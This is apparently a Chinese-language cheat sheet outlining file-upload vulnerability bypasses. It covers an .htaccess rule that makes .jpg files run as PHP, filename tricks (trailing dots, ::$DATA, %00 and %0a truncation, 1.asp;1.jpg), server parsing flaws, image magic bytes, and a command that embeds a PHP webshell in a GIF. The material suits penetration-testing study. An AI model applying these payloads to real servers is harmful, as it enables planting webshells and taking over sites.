 客户端
js检测
修改或者删除js检测
上传合法的图片 burpsuite抓包修改执行脚本
文件上传漏洞
服务端
检测后缀
黑名单
上传.htaccess
apache开启mod_rewrite.so
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
点绕过 1.php.
\.绕过 1.php\.
::$DATA绕过 1.php$::DATA
解析漏洞
apache
apache陌生后缀解析漏洞 1.php.rar
apache换行漏洞 1.php%0a
iis6.0 1.asp;1.jpg
phpcgi漏洞
nginx 0.83 /1.jpg%00php
apache 1.jpg/x.php
iis7或以上 .jpg/x.php
系统特征 1.php;jpg 1.php 1.>>>
白名单
目录可控
GET %00截断
POST %00截断 decode
文件名可控
iis6.0解析漏洞 1.asp;1.jpg
GET %00截断
POST %00截断 decode
解析漏洞配合
检测内容
头文件检测
JPEG (jpg)，文件头：FFD8FF
PNG (png)，文件头：89504E47
GIF (gif)，文件头：47494638
TIFF (tif)，文件头：49492A00
Windows Bitmap (bmp)，文件头：424D
mime检测
突破getimagesize()
突破exif_imagetype()
图片一句话 copy 1.gif/b+moon.php shell.php
代码逻辑
竞争条件
数组上传拼接
双文件上传
空格上传
其他
上传修改缀名可控 修改成执行脚本
rar文件上传
自解压 1.rar 1.php